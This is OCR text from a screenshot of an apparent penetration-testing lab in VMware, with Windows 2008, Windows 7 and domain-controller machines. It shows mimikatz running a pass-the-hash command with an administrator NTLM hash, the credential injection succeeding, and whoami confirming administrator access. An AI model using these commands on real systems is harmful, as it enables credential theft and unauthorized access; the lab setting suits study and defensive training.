 win2008 FTP 服务器 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
win2008 FTP 服务器
win7 办公电脑
win2012 域控制器
mimikatz 2.2.0 x64 (oe.eo)
Bye!
C:\Users\Administrator>C:\Users\Administrator\Desktop\mimikatz\x64\mimikatz.exe
"privilege::debug" "sekurlsa::pth /user:administrator /domain:win2008-x64.wasj.t
est /ntlm:a748ddf38085cb34e983cc5a1981b3d4 "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:win2008-x64.wa
sj.test /ntlm:a748ddf38085cb34e983cc5a1981b3d4 exit
user    : administrator
domain  : win2008-x64.wasj.test
program : cmd.exe
impers. : no
NTLM    : a748ddf38085cb34e983cc5a1981b3d4
|  PID  376
|  TID  1648
|  LSA Process is now R/W
|  LUID 0 ; 748380 (00000000:000b6b5c)
\_ msv1_0   - data copy @ 0000000001CBCD40 : OK !
\_ kerberos - data copy @ 0000000000C320D8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000001CA0EE8 (16) -> null
mimikatz #
搜索 x64
修
20
20
20
20
20
20
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win2008-x64\administrator
C:\Windows\system32>
6 个对象
开始
CH
11:26
2024/10/18
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。